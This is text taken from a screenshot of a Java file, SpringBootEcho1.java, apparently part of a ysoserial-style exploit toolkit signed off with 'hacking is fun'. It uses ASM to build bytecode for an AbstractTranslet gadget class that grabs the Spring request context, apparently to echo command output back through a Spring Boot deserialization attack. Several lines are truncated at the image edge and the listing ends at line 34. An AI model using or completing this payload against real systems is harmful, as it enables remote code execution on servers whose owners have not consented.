 src > main > java > yso > payloads > exploitType > SpringBootEcho1.java
1 package yso.payloads.exploitType;
2
3
4 import org.objectweb.asm.*;
5 import yso.payloads.annotation.Authors;
6 import yso.payloads.annotation.Dependencies;
7
8 @Authors({ Authors.POTATSO })
9 @Dependencies({ "springboot:springboot:all" })
10 public class SpringBootEcho1 implements Opcodes, EXP {
11
12 public static byte[] dump() throws Exception {
13 ClassWriter cw = new ClassWriter(0);
14 FieldVisitor fv;
15 MethodVisitor mv;
16 AnnotationVisitor av0;
17 cw.visit(V1_7, ACC_PUBLIC + ACC_SUPER, "spring", null, "com/sun/org/apache/xalan/internal/xs
18 cw.visitSource("spring.java", null);
19 {
20 mv = cw.visitMethod(ACC_PUBLIC, "<init>", "()V", null, null);
21 mv.visitCode();
22 Label l0 = new Label();
23 Label l1 = new Label();
24 Label l2 = new Label();
25 mv.visitTryCatchBlock(l0, l1, l2, "java/lang/Exception");
26 Label l3 = new Label();
27 mv.visitLabel(l3);
28 mv.visitLineNumber(15, l3);
29 mv.visitVarInsn(ALOAD, 0);
30 mv.visitMethodInsn(INVOKESPECIAL, "com/sun/org/apache/xalan/internal/xsltc/runtime/Abstra
31 mv.visitLabel(l0);
32 mv.visitLineNumber(17, l0);
33 mv.visitMethodInsn(INVOKESTATIC, "org/springframework/web/context/request/RequestContextH
34 mv.visitTypeInsn(CHECKCAST, "org/springframework/web/context/request/ServletRequestAttri
Hacking就是好玩